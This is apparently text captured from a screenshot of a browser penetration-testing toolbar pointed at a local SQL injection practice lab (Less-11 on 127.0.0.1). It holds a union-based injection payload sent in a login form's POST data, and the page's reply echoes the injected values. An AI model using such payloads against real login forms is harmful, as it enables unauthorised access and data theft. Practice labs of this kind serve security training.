 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1:86/less-11/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Post data
uname=xxxx' union select 1,2%23&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2